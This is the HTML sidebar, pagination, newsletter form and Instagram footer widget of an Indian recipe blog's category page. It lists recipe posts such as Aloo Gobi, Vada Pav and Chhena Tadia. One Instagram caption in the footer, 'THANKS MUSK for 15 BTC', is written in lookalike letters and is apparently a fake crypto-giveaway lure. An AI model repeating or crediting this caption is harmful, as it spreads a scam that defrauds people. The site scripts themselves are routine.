</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/09/Kesar2BBadam2BDoodh2B11.png&#038;description=Kesar%20Badam%20Doodh%20|%20Almond%20&#038;%20Saffron%20infused%20Milk" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Kesar%20Badam%20Doodh%20|%20Almond%20&#038;%20Saffron%20infused%20Milk&nbsp;https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/&#038;title=Kesar%20Badam%20Doodh%20|%20Almond%20&#038;%20Saffron%20infused%20Milk " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article></main><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><a class="prev page-numbers" href="https://www.firsttimercook.com/category/uncategorized/"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(0 0)" fill="#121212"/></svg>Previous</a>
<a class="page-numbers" href="https://www.firsttimercook.com/category/uncategorized/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>2</span>
<a class="page-numbers" href="https://www.firsttimercook.com/category/uncategorized/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.firsttimercook.com/category/uncategorized/page/43/"><span class="meta-nav screen-reader-text">Page </span>43</a>
<a class="next page-numbers" href="https://www.firsttimercook.com/category/uncategorized/page/3/">Next<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div></nav></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="a618da9af1" /><input type="hidden" name="_wp_http_referer" value="/category/uncategorized/page/2/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
